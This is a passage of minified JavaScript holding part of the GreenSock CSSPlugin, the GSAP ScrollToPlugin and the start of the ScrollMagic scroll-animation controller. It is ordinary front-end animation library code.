translate3d(":"translate3d(")+F+"px,"+Y+"px,"+A+"px)"+(1!==X||1!==S?" scale("+X+","+S+")":""));e=n=1,r=s=0}f=1,i=a=o=l=p=h=0,c=z?-1/z:0,x=w.zOrigin,d=1e-6,",","0",(T=k*N)&&(g=Math.cos(T),o=-(y=Math.sin(T)),p=c*-y,i=e*y,a=s*y,f=g,c*=g,e*=g,s*=g),(T=M*N)&&(m=r*(g=Math.cos(T))+i*(y=Math.sin(T)),v=n*g+a*y,l=f*y,h=c*y,i=r*-y+i*g,a=n*-y+a*g,f*=g,c*=g,r=m,n=v),1!==R&&(i*=R,a*=R,f*=R,c*=R),1!==S&&(r*=S,n*=S,l*=S,h*=S),1!==X&&(e*=X,s*=X,o*=X,p*=X),(x||C)&&(x&&(F+=i*-x,Y+=a*-x,A+=f*-x+x),C&&(F+=w.xOrigin-(w.xOrigin*e+w.yOrigin*r)+w.xOffset,Y+=w.yOrigin-(w.xOrigin*s+w.yOrigin*n)+w.yOffset),F<d&&F>-d&&(F="0"),Y<d&&Y>-d&&(Y="0"),A<d&&A>-d&&(A=0)),_=w.xPercent||w.yPercent?"translate("+w.xPercent+"%,"+w.yPercent+"%) matrix3d(":"matrix3d(",_+=(e<d&&e>-d?"0":e)+","+(s<d&&s>-d?"0":s)+","+(o<d&&o>-d?"0":o),_+=","+(p<d&&p>-d?"0":p)+","+(r<d&&r>-d?"0":r)+","+(n<d&&n>-d?"0":n),M||k||1!==R?(_+=","+(l<d&&l>-d?"0":l)+","+(h<d&&h>-d?"0":h)+","+(i<d&&i>-d?"0":i),_+=","+(a<d&&a>-d?"0":a)+","+(f<d&&f>-d?"0":f)+","+(c<d&&c>-d?"0":c)+","):_+=",0,0,0,0,1,0,",_+=F+","+Y+","+A+","+(z?1+-A/z:1)+")",P[kt]=_}};(f=Ft.prototype).x=f.y=f.z=f.skewX=f.skewY=f.rotation=f.rotationX=f.rotationY=f.zOrigin=f.xPercent=f.yPercent=f.xOffset=f.yOffset=0,f.scaleX=f.scaleY=f.scaleZ=1,wt("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(t,e,r,i,n,o,l){if(i._lastParsedTransform===l)return n;i._lastParsedTransform=l;var f;"function"==typeof l[r]&&(f=l[r],l[r]=e);var p,h,c,u,x,d,m,v,_,O=t._gsTransform,b=t.style,w=Mt.length,P=l,T={},M=It(t,s,!0,P.parseTransform),k=P.transform&&("function"==typeof P.transform?P.transform(y,g):P.transform);if(i._transform=M,k&&"string"==typeof k&&kt)(h=I.style)[kt]=k,h.display="block",h.position="absolute",V.body.appendChild(I),p=It(I,null,!1),M.svg&&(d=M.xOrigin,m=M.yOrigin,p.x-=M.xOffset,p.y-=M.yOffset,(P.transformOrigin||P.svgOrigin)&&(k={},Nt(t,at(P.transformOrigin),k,P.svgOrigin,P.smoothOrigin,!0),d=k.xOrigin,m=k.yOrigin,p.x-=k.xOffset-M.xOffset,p.y-=k.yOffset-M.yOffset),(d||m)&&(v=Lt(I,!0),p.x-=d-(d*v[0]+m*v[2]),p.y-=m-(d*v[1]+m*v[3]))),V.body.removeChild(I),p.perspective||(p.perspective=M.perspective),null!=P.xPercent&&(p.xPercent=lt(P.xPercent,M.xPercent)),null!=P.yPercent&&(p.yPercent=lt(P.yPercent,M.yPercent));else if("object"==typeof P){if(p={scaleX:lt(null!=P.scaleX?P.scaleX:P.scale,M.scaleX),scaleY:lt(null!=P.scaleY?P.scaleY:P.scale,M.scaleY),scaleZ:lt(P.scaleZ,M.scaleZ),x:lt(P.x,M.x),y:lt(P.y,M.y),z:lt(P.z,M.z),xPercent:lt(P.xPercent,M.xPercent),yPercent:lt(P.yPercent,M.yPercent),perspective:lt(P.transformPerspective,M.perspective)},null!=(x=P.directionalRotation))if("object"==typeof x)for(h in x)P[h]=x[h];else P.rotation=x;"string"==typeof P.x&&-1!==P.x.indexOf("%")&&(p.x=0,p.xPercent=lt(P.x,M.xPercent)),"string"==typeof P.y&&-1!==P.y.indexOf("%")&&(p.y=0,p.yPercent=lt(P.y,M.yPercent)),p.rotation=ft("rotation"in P?P.rotation:"shortRotation"in P?P.shortRotation+"_short":"rotationZ"in P?P.rotationZ:M.rotation-M.skewY,M.rotation-M.skewY,"rotation",T),Rt&&(p.rotationX=ft("rotationX"in P?P.rotationX:"shortRotationX"in P?P.shortRotationX+"_short":M.rotationX||0,M.rotationX,"rotationX",T),p.rotationY=ft("rotationY"in P?P.rotationY:"shortRotationY"in P?P.shortRotationY+"_short":M.rotationY||0,M.rotationY,"rotationY",T)),p.skewX=ft(P.skewX,M.skewX-M.skewY),(p.skewY=ft(P.skewY,M.skewY))&&(p.skewX+=p.skewY,p.rotation+=p.skewY)}for(Rt&&null!=P.force3D&&(M.force3D=P.force3D,u=!0),M.skewType=P.skewType||M.skewType||a.defaultSkewType,(c=M.force3D||M.z||M.rotationX||M.rotationY||p.z||p.rotationX||p.rotationY||p.perspective)||null==P.scale||(p.scaleZ=1);--w>-1;)((k=p[_=Mt[w]]-M[_])>1e-6||k<-1e-6||null!=P[_]||null!=j[_])&&(u=!0,n=new mt(M,_,M[_],k,n),_ in T&&(n.e=T[_]),n.xs0=0,n.plugin=o,i._overwriteProps.push(n.n));return k=P.transformOrigin,M.svg&&(k||P.svgOrigin)&&(d=M.xOffset,m=M.yOffset,Nt(t,at(k),p,P.svgOrigin,P.smoothOrigin),n=vt(M,"xOrigin",(O?M:p).xOrigin,p.xOrigin,n,"transformOrigin"),n=vt(M,"yOrigin",(O?M:p).yOrigin,p.yOrigin,n,"transformOrigin"),d===M.xOffset&&m===M.yOffset||(n=vt(M,"xOffset",O?d:M.xOffset,M.xOffset,n,"transformOrigin"),n=vt(M,"yOffset",O?m:M.yOffset,M.yOffset,n,"transformOrigin")),k=Tt?null:"0px 0px"),(k||Rt&&c&&M.zOrigin)&&(kt?(u=!0,_=St,k=(k||J(t,_,s,!1,"50% 50%"))+"",(n=new mt(b,_,0,0,n,-1,"transformOrigin")).b=b[_],n.plugin=o,Rt?(h=M.zOrigin,k=k.split(" "),M.zOrigin=(k.length>2&&(0===h||"0px"!==k[2])?parseFloat(k[2]):h)||0,n.xs0=n.e=k[0]+" "+(k[1]||"50%")+" 0px",(n=new mt(M,"zOrigin",0,0,n,-1,n.n)).b=h,n.xs0=n.e=M.zOrigin):n.xs0=n.e=k):at(k+"",M)),u&&(i._transformType=M.svg&&Tt||!c&&3!==this._transformType?2:3),f&&(l[r]=f),n},prefix:!0}),wt("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),wt("borderRadius",{defaultValue:"0px",parser:function(t,e,r,n,a,o){e=this.format(e);var l,f,p,h,c,u,x,d,g,y,m,v,_,O,b,w,P=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],T=t.style;for(g=parseFloat(t.offsetWidth),y=parseFloat(t.offsetHeight),l=e.split(" "),f=0;f<P.length;f++)this.p.indexOf("border")&&(P[f]=U(P[f])),-1!==(c=h=J(t,P[f],s,!1,"0px")).indexOf(" ")&&(c=(h=c.split(" "))[0],h=h[1]),u=p=l[f],x=parseFloat(c),v=c.substr((x+"").length),(_="="===u.charAt(1))?(d=parseInt(u.charAt(0)+"1",10),u=u.substr(2),d*=parseFloat(u),m=u.substr((d+"").length-(d<0?1:0))||""):(d=parseFloat(u),m=u.substr((d+"").length)),""===m&&(m=i[r]||v),m!==v&&(O=K(t,"borderLeft",x,v),b=K(t,"borderTop",x,v),"%"===m?(c=O/g*100+"%",h=b/y*100+"%"):"em"===m?(c=O/(w=K(t,"borderLeft",1,"em"))+"em",h=b/w+"em"):(c=O+"px",h=b+"px"),_&&(u=parseFloat(c)+d+m,p=parseFloat(h)+d+m)),a=_t(T,P[f],c+" "+h,u+" "+p,!1,"0px",a);return a},prefix:!0,formatter:dt("0px 0px 0px 0px",!1,!0)}),wt("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(t,e,r,i,n,a){return _t(t.style,r,this.format(J(t,r,s,!1,"0px 0px")),this.format(e),!1,"0px",n)},prefix:!0,formatter:dt("0px 0px",!1,!0)}),wt("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,r,i,n,a){var o,l,f,p,h,c,u="background-position",x=s||Q(t,null),g=this.format((x?d?x.getPropertyValue(u+"-x")+" "+x.getPropertyValue(u+"-y"):x.getPropertyValue(u):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),y=this.format(e);if(-1!==g.indexOf("%")!=(-1!==y.indexOf("%"))&&y.split(",").length<2&&(c=J(t,"backgroundImage").replace(S,""))&&"none"!==c){for(o=g.split(" "),l=y.split(" "),D.setAttribute("src",c),f=2;--f>-1;)(p=-1!==(g=o[f]).indexOf("%"))!==(-1!==l[f].indexOf("%"))&&(h=0===f?t.offsetWidth-D.width:t.offsetHeight-D.height,o[f]=p?parseFloat(g)/100*h+"px":parseFloat(g)/h*100+"%");g=o.join(" ")}return this.parseComplex(t.style,g,y,n,a)},formatter:at}),wt("backgroundSize",{defaultValue:"0 0",formatter:function(t){return t+="",at(-1===t.indexOf(" ")?t+" "+t:t)}}),wt("perspective",{defaultValue:"0px",prefix:!0}),wt("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),wt("transformStyle",{prefix:!0}),wt("backfaceVisibility",{prefix:!0}),wt("userSelect",{prefix:!0}),wt("margin",{parser:gt("marginTop,marginRight,marginBottom,marginLeft")}),wt("padding",{parser:gt("paddingTop,paddingRight,paddingBottom,paddingLeft")}),wt("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,r,i,n,a){var o,l,f;return d<9?(l=t.currentStyle,f=d<8?" ":",",o="rect("+l.clipTop+f+l.clipRight+f+l.clipBottom+f+l.clipLeft+")",e=this.format(e).split(",").join(f)):(o=this.format(J(t,this.p,s,!1,this.dflt)),e=this.format(e)),this.parseComplex(t.style,o,e,n,a)}}),wt("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),wt("autoRound,strictUnits",{parser:function(t,e,r,i,s){return s}}),wt("border",{defaultValue:"0px solid #000",parser:function(t,e,r,i,n,a){var o=J(t,"borderTopWidth",s,!1,"0px"),l=this.format(e).split(" "),f=l[0].replace(b,"");return"px"!==f&&(o=parseFloat(o)/K(t,"borderTopWidth",1,f)+f),this.parseComplex(t.style,this.format(o+" "+J(t,"borderTopStyle",s,!1,"solid")+" "+J(t,"borderTopColor",s,!1,"#000")),l.join(" "),n,a)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(xt)||["#000"])[0]}}),wt("borderWidth",{parser:gt("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),wt("float,cssFloat,styleFloat",{parser:function(t,e,r,i,s,n){var a=t.style,o="cssFloat"in a?"cssFloat":"styleFloat";return new mt(a,o,0,0,s,-1,r,!1,0,a[o],e)}});var Zt=function(t){var e,r=this.t,i=r.filter||J(this.data,"filter")||"",s=this.s+this.c*t|0;100===s&&(-1===i.indexOf("atrix(")&&-1===i.indexOf("radient(")&&-1===i.indexOf("oader(")?(r.removeAttribute("filter"),e=!J(this.data,"filter")):(r.filter=i.replace(T,""),e=!0)),e||(this.xn1&&(r.filter=i=i||"alpha(opacity="+s+")"),-1===i.indexOf("pacity")?0===s&&this.xn1||(r.filter=i+" alpha(opacity="+s+")"):r.filter=i.replace(w,"opacity="+s))};wt("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,r,i,n,a){var o=parseFloat(J(t,"opacity",s,!1,"1")),l=t.style,f="autoAlpha"===r;return"string"==typeof e&&"="===e.charAt(1)&&(e=("-"===e.charAt(0)?-1:1)*parseFloat(e.substr(2))+o),f&&1===o&&"hidden"===J(t,"visibility",s)&&0!==e&&(o=0),E?n=new mt(l,"opacity",o,e-o,n):((n=new mt(l,"opacity",100*o,100*(e-o),n)).xn1=f?1:0,l.zoom=1,n.type=2,n.b="alpha(opacity="+n.s+")",n.e="alpha(opacity="+(n.s+n.c)+")",n.data=t,n.plugin=a,n.setRatio=Zt),f&&((n=new mt(l,"visibility",0,0,n,-1,null,!1,0,0!==o?"inherit":"hidden",0===e?"hidden":"inherit")).xs0="inherit",i._overwriteProps.push(n.n),i._overwriteProps.push(r)),n}});var Et=function(t,e){e&&(t.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),t.removeProperty(e.replace(k,"-$1").toLowerCase())):t.removeAttribute(e))},qt=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.setAttribute("class",0===t?this.b:this.e);for(var e=this.data,r=this.t.style;e;)e.v?r[e.p]=e.v:Et(r,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};wt("className",{parser:function(t,e,i,n,a,o,l){var f,p,h,c,u,x=t.getAttribute("class")||"",d=t.style.cssText;if(a=n._classNamePT=new mt(t,i,0,0,a,2),a.setRatio=qt,a.pr=-11,r=!0,a.b=x,p=et(t,s),h=t._gsClassPT){for(c={},u=h.data;u;)c[u.p]=1,u=u._next;h.setRatio(1)}return t._gsClassPT=a,a.e="="!==e.charAt(1)?e:x.replace(new RegExp("(?:\\s|^)"+e.substr(2)+"(?![\\w-])"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),t.setAttribute("class",a.e),f=rt(t,p,et(t),l,c),t.setAttribute("class",x),a.data=f.firstMPT,t.style.cssText=d,a=a.xfirst=n.parse(t,f.difs,a,o)}});var $t=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var e,r,i,s,n,a=this.t.style,o=l.transform.parse;if("all"===this.e)a.cssText="",s=!0;else for(i=(e=this.e.split(" ").join("").split(",")).length;--i>-1;)r=e[i],l[r]&&(l[r].parse===o?s=!0:r="transformOrigin"===r?St:l[r].p),Et(a,r);s&&(Et(a,kt),(n=this.t._gsTransform)&&(n.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}};for(wt("clearProps",{parser:function(t,e,i,s,n){return n=new mt(t,i,0,0,n,2),n.setRatio=$t,n.e=e,n.pr=-10,n.data=s._tween,r=!0,n}}),f="bezier,throwProps,physicsProps,physics2D".split(","),Ot=f.length;Ot--;)Pt(f[Ot]);(f=a.prototype)._firstPT=f._lastParsedTransform=f._transform=null,f._onInitTween=function(t,e,o,f){if(!t.nodeType)return!1;this._target=g=t,this._tween=o,this._vars=e,y=f,p=e.autoRound,r=!1,i=e.suffixMap||a.suffixMap,s=Q(t,""),n=this._overwriteProps;var u,d,m,v,_,O,b,w,T,M=t.style;if(h&&""===M.zIndex&&("auto"!==(u=J(t,"zIndex",s))&&""!==u||this._addLazySet(M,"zIndex",0)),"string"==typeof e&&(v=M.cssText,u=et(t,s),M.cssText=v+";"+e,u=rt(t,u,et(t)).difs,!E&&P.test(e)&&(u.opacity=parseFloat(RegExp.$1)),e=u,M.cssText=v),e.className?this._firstPT=d=l.className.parse(t,e.className,"className",this,null,null,e):this._firstPT=d=this.parse(t,e,null),this._transformType){for(T=3===this._transformType,kt?c&&(h=!0,""===M.zIndex&&("auto"!==(b=J(t,"zIndex",s))&&""!==b||this._addLazySet(M,"zIndex",0)),x&&this._addLazySet(M,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(T?"visible":"hidden"))):M.zoom=1,m=d;m&&m._next;)m=m._next;w=new mt(t,"transform",0,0,null,2),this._linkCSSP(w,null,m),w.setRatio=kt?Wt:Dt,w.data=this._transform||It(t,s,!0),w.tween=o,w.pr=-1,n.pop()}if(r){for(;d;){for(O=d._next,m=v;m&&m.pr>d.pr;)m=m._next;(d._prev=m?m._prev:_)?d._prev._next=d:v=d,(d._next=m)?m._prev=d:_=d,d=O}this._firstPT=v}return!0},f.parse=function(t,e,r,n){var a,o,f,h,c,u,x,d,m,v,_=t.style;for(a in e)"function"==typeof(u=e[a])&&(u=u(y,g)),(o=l[a])?r=o.parse(t,u,a,this,r,n,e):(c=J(t,a,s)+"",m="string"==typeof u,"color"===a||"fill"===a||"stroke"===a||-1!==a.indexOf("Color")||m&&M.test(u)?(m||(u=((u=ct(u)).length>3?"rgba(":"rgb(")+u.join(",")+")"),r=_t(_,a,c,u,!0,"transparent",r,0,n)):m&&z.test(u)?r=_t(_,a,c,u,!0,null,r,0,n):(x=(f=parseFloat(c))||0===f?c.substr((f+"").length):"",""!==c&&"auto"!==c||("width"===a||"height"===a?(f=nt(t,a,s),x="px"):"left"===a||"top"===a?(f=tt(t,a,s),x="px"):(f="opacity"!==a?0:1,x="")),(v=m&&"="===u.charAt(1))?(h=parseInt(u.charAt(0)+"1",10),u=u.substr(2),h*=parseFloat(u),d=u.replace(b,"")):(h=parseFloat(u),d=m?u.replace(b,""):""),""===d&&(d=a in i?i[a]:x),u=h||0===h?(v?h+f:h)+d:e[a],x!==d&&""!==d&&(h||0===h)&&f&&(f=K(t,a,f,x),"%"===d?(f/=K(t,a,100,"%")/100,!0!==e.strictUnits&&(c=f+"%")):"em"===d||"rem"===d||"vw"===d||"vh"===d?f/=K(t,a,1,d):"px"!==d&&(h=K(t,a,h,d),d="px"),v&&(h||0===h)&&(u=h+f+d)),v&&(h+=f),!f&&0!==f||!h&&0!==h?void 0!==_[a]&&(u||u+""!="NaN"&&null!=u)?(r=new mt(_,a,h||f||0,0,r,-1,a,!1,0,c,u)).xs0="none"!==u||"display"!==a&&-1===a.indexOf("Style")?u:c:$("invalid "+a+" tween value: "+e[a]):(r=new mt(_,a,f,h-f,r,0,a,!1!==p&&("px"===d||"zIndex"===a),0,c,u)).xs0=d)),n&&r&&!r.plugin&&(r.plugin=n);return r},f.setRatio=function(t){var e,r,i,s=this._firstPT;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;s;){if(e=s.c*t+s.s,s.r?e=Math.round(e):e<1e-6&&e>-1e-6&&(e=0),s.type)if(1===s.type)if(2===(i=s.l))s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2;else if(3===i)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3;else if(4===i)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3+s.xn3+s.xs4;else if(5===i)s.t[s.p]=s.xs0+e+s.xs1+s.xn1+s.xs2+s.xn2+s.xs3+s.xn3+s.xs4+s.xn4+s.xs5;else{for(r=s.xs0+e+s.xs1,i=1;i<s.l;i++)r+=s["xn"+i]+s["xs"+(i+1)];s.t[s.p]=r}else-1===s.type?s.t[s.p]=s.xs0:s.setRatio&&s.setRatio(t);else s.t[s.p]=e+s.xs0;s=s._next}else for(;s;)2!==s.type?s.t[s.p]=s.b:s.setRatio(t),s=s._next;else for(;s;){if(2!==s.type)if(s.r&&-1!==s.type)if(e=Math.round(s.s+s.c),s.type){if(1===s.type){for(i=s.l,r=s.xs0+e+s.xs1,i=1;i<s.l;i++)r+=s["xn"+i]+s["xs"+(i+1)];s.t[s.p]=r}}else s.t[s.p]=e+s.xs0;else s.t[s.p]=s.e;else s.setRatio(t);s=s._next}},f._enableTransforms=function(t){this._transform=this._transform||It(this._target,s,!0),this._transformType=this._transform.svg&&Tt||!t&&3!==this._transformType?2:3};var Ht=function(t){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};f._addLazySet=function(t,e,r){var i=this._firstPT=new mt(t,e,0,0,this._firstPT,2);i.e=r,i.setRatio=Ht,i.data=this},f._linkCSSP=function(t,e,r,i){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,i=!0),r?r._next=t:i||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=r),t},f._mod=function(t){for(var e=this._firstPT;e;)"function"==typeof t[e.p]&&t[e.p]===Math.round&&(e.r=1),e=e._next},f._kill=function(e){var r,i,s,n=e;if(e.autoAlpha||e.alpha){n={};for(i in e)n[i]=e[i];n.opacity=1,n.autoAlpha&&(n.visibility=1)}for(e.className&&(r=this._classNamePT)&&((s=r.xfirst)&&s._prev?this._linkCSSP(s._prev,r._next,s._prev._prev):s===this._firstPT&&(this._firstPT=r._next),r._next&&this._linkCSSP(r._next,r._next._next,s._prev),this._classNamePT=null),r=this._firstPT;r;)r.plugin&&r.plugin!==i&&r.plugin._kill&&(r.plugin._kill(e),i=r.plugin),r=r._next;return t.prototype._kill.call(this,n)};var Gt=function(t,e,r){var i,s,n,a;if(t.slice)for(s=t.length;--s>-1;)Gt(t[s],e,r);else for(s=(i=t.childNodes).length;--s>-1;)a=(n=i[s]).type,n.style&&(e.push(et(n)),r&&r.push(n)),1!==a&&9!==a&&11!==a||!n.childNodes.length||Gt(n,e,r)};return a.cascadeTo=function(t,r,i){var s,n,a,o,l=e.to(t,r,i),f=[l],p=[],h=[],c=[],u=e._internals.reservedProps;for(t=l._targets||l.target,Gt(t,p,c),l.render(r,!0,!0),Gt(t,h),l.render(0,!0,!0),l._enabled(!0),s=c.length;--s>-1;)if((n=rt(c[s],p[s],h[s])).firstMPT){n=n.difs;for(a in i)u[a]&&(n[a]=i[a]);o={};for(a in n)o[a]=p[s][a];f.push(e.fromTo(c[s],r,o,n))}return f},t.activate([a]),a},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t){"use strict";var e=function(){return(_gsScope.GreenSockGlobals||_gsScope).CSSPlugin};"function"==typeof define&&define.amd?define(["TweenLite"],e):"undefined"!=typeof module&&module.exports&&(require("../TweenLite.js"),module.exports=e())}();
var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";var t=document.documentElement,e=_gsScope,s=function(s,i){var o="x"===i?"Width":"Height",n="scroll"+o,l="client"+o,h=document.body;return s===e||s===t||s===h?Math.max(t[n],h[n])-(e["inner"+o]||t[l]||h[l]):s[n]-s["offset"+o]},i=function(t){return"string"==typeof t&&(t=TweenLite.selector(t)),t.length&&t!==e&&t[0]&&t[0].style&&!t.nodeType&&(t=t[0]),t===e||t.nodeType&&t.style?t:null},o=function(s,i){var o="scroll"+("x"===i?"Left":"Top");return s===e&&(null!=s.pageXOffset?o="page"+i.toUpperCase()+"Offset":s=null!=t[o]?t:document.body),function(){return s[o]}},n=function(s,n){var l=i(s).getBoundingClientRect(),h=!n||n===e||n===document.body,r=(h?t:n).getBoundingClientRect(),u={x:l.left-r.left,y:l.top-r.top};return!h&&n&&(u.x+=o(n,"x")(),u.y+=o(n,"y")()),u},l=function(t,e,i){var o=typeof t;return"number"===o||"string"===o&&"="===t.charAt(1)?t:"max"===t?s(e,i):Math.min(s(e,i),n(t,e)[i])},h=_gsScope._gsDefine.plugin({propName:"scrollTo",API:2,global:!0,version:"1.8.1",init:function(t,s,i){return this._wdw=t===e,this._target=t,this._tween=i,"object"!=typeof s?"string"==typeof(s={y:s}).y&&"max"!==s.y&&"="!==s.y.charAt(1)&&(s.x=s.y):s.nodeType&&(s={y:s,x:s}),this.vars=s,this._autoKill=!1!==s.autoKill,this.getX=o(t,"x"),this.getY=o(t,"y"),this.x=this.xPrev=this.getX(),this.y=this.yPrev=this.getY(),null!=s.x?(this._addTween(this,"x",this.x,l(s.x,t,"x")-(s.offsetX||0),"scrollTo_x",!0),this._overwriteProps.push("scrollTo_x")):this.skipX=!0,null!=s.y?(this._addTween(this,"y",this.y,l(s.y,t,"y")-(s.offsetY||0),"scrollTo_y",!0),this._overwriteProps.push("scrollTo_y")):this.skipY=!0,!0},set:function(t){this._super.setRatio.call(this,t);var i=this._wdw||!this.skipX?this.getX():this.xPrev,o=this._wdw||!this.skipY?this.getY():this.yPrev,n=o-this.yPrev,l=i-this.xPrev,r=h.autoKillThreshold;this.x<0&&(this.x=0),this.y<0&&(this.y=0),this._autoKill&&(!this.skipX&&(l>r||l<-r)&&i<s(this._target,"x")&&(this.skipX=!0),!this.skipY&&(n>r||n<-r)&&o<s(this._target,"y")&&(this.skipY=!0),this.skipX&&this.skipY&&(this._tween.kill(),this.vars.onAutoKill&&this.vars.onAutoKill.apply(this.vars.onAutoKillScope||this._tween,this.vars.onAutoKillParams||[]))),this._wdw?e.scrollTo(this.skipX?i:this.x,this.skipY?o:this.y):(this.skipY||(this._target.scrollTop=this.y),this.skipX||(this._target.scrollLeft=this.x)),this.xPrev=this.x,this.yPrev=this.y}}),r=h.prototype;h.max=s,h.getOffset=n,h.autoKillThreshold=7,r._kill=function(t){return t.scrollTo_x&&(this.skipX=!0),t.scrollTo_y&&(this.skipY=!0),this._super._kill.call(this,t)}}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t){"use strict";var e=function(){return(_gsScope.GreenSockGlobals||_gsScope).ScrollToPlugin};"function"==typeof define&&define.amd?define(["TweenLite"],e):"undefined"!=typeof module&&module.exports&&(require("../TweenLite.js"),module.exports=e())}();
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.ScrollMagic=t()}(this,function(){"use strict";var e=function(){r.log(2,"(COMPATIBILITY NOTICE) -> As of ScrollMagic 2.0.0 you need to use 'new ScrollMagic.Controller()' to create a new controller instance. Use 'new ScrollMagic.Scene()' to instance a scene.")};e.version="2.0.5",window.addEventListener("mousewheel",function(){});e.Controller=function(n){var o,i,l="ScrollMagic.Controller",s=t.defaults,a=this,c=r.extend({},s,n),u=[],f=!1,d=0,g="PAUSED",p=!0,h=0,v=!0,m=function(){c.refreshInterval>0&&(i=window.setTimeout(F,c.refreshInterval))},w=function(){return c.vertical?r.get.scrollTop(c.container):r.get.scrollLeft(c.container)},y=function(){return c.vertical?r.get.height(c.container):r.get.width(c.container)},S=this._setScrollPos=function(e){c.vertical?p?window.scrollTo(r.get.scrollLeft(),e):c.container.scrollTop=e:p?window.scrollTo(e,r.get.scrollTop()):c.container.scrollLeft=e},E=function(){if(v&&f){var e=r.type.Array(f)?f:u.slice(0);f=!1;var t=d,n=(d=a.scrollPos())-t;0!==n&&(g=n>0?"FORWARD":"REVERSE"),"REVERSE"===g&&e.reverse(),e.forEach(function(t,n){T(3,"updating Scene "+(n+1)+"/"+e.length+" ("+u.length+" total)"),t.update(!0)}),0===e.length&&c.loglevel>=3&&T(3,"updating 0 Scenes (nothing added to controller)")}},R=function(){o=r.rAF(E)},b=function(e){T(3,"event fired causing an update:",e.type),"resize"==e.type&&(h=y(),g="PAUSED"),!0!==f&&(f=!0,R())},F=function(){if(!p&&h!=y()){var e;try{e=new Event("resize",{bubbles:!1,cancelable:!1})}catch(t){(e=document.createEvent("Event")).initEvent("resize",!1,!1)}c.container.dispatchEvent(e)}u.forEach(function(e,t){e.refresh()}),m()},T=this._log=function(e,t){c.loglevel>=e&&(Array.prototype.splice.call(arguments,1,0,"("+l+") ->"),r.log.apply(window,arguments))};this._options=c;var O=function(e){if(e.length<=1)return e;var t=e.slice(0);return t.sort(function(e,t){return e.scrollOffset()>t.scrollOffset()?1:-1}),t};return this.addScene=function(t){if(r.type.Array(t))t.forEach(function(e,t){a.addScene(e)});else if(t instanceof e.Scene){if(t.controller()!==a)t.addTo(a);else if(u.indexOf(t)<0){u.push(t),u=O(u),t.on("shift.controller_sort",function(){u=O(u)});for(var n in c.globalSceneOptions)t[n]&&t[n].call(t,c.globalSceneOptions[n]);T(3,"adding Scene (now "+u.length+" total)")}}else T(1,"ERROR: invalid argument supplied for '.addScene()'");return a},this.removeScene=function(e){if(r.type.Array(e))e.forEach(function(e,t){a.removeScene(e)});else{var t=u.indexOf(e);t>-1&&(e.off("shift.controller_sort"),u.splice(t,1),T(3,"removing Scene (now "+u.length+" left)"),e.remove())}return a},this.updateScene=function(t,n){return r.type.Array(t)?t.forEach(function(e,t){a.updateScene(e,n)}):n?t.update(!0):!0!==f&&t instanceof e.Scene&&(-1==(f=f||[]).indexOf(t)&&f.push(t),f=O(f),R()),a},this.update=function(e){return b({type:"resize"}),e&&E(),a},this.scrollTo=function(t,n){if(r.type.Number(t))S.call(c.container,t,n);else if(t instanceof e.Scene)t.controller()===a?a.scrollTo(t.scrollOffset(),n):T(2,"scrollTo(): The supplied scene does not belong to this controller. Scroll cancelled.",t);else if(r.type.Function(t))S=t;else{var o=r.get.elements(t)[0];if(o){for(;o.parentNode.hasAttribute("data-scrollmagic-pin-spacer");)o=o.parentNode;var i=c.vertical?"top":"left",l=r.get.offset(c.container),s=r.get.offset(o);p||(l[i]-=a.scrollPos()),a.scrollTo(s[i]-l[i],n)}else T(2,"scrollTo(): The supplied argument is invalid. Scroll cancelled.",t)}return a},this.scrollPos=function(e){return arguments.length?(r.type.Function(e)?w=e:T(2,"Provided value for method 'scrollPos' is not a function. To change the current scroll position use 'scrollTo()'."),a):w.call(a)},this.info=function(e){var t={size:h,vertical:c.vertical,scrollPos:d,scrollDirection:g,container:c.container,isDocument:p};return arguments.length?void 0!==t[e]?t[e]:void T(1,'ERROR: option "'+e+'" is not available'):t},this.loglevel=function(e){return arguments.length?(c.loglevel!=e&&(c.loglevel=e),a):c.loglevel},this.enabled=function(e){return 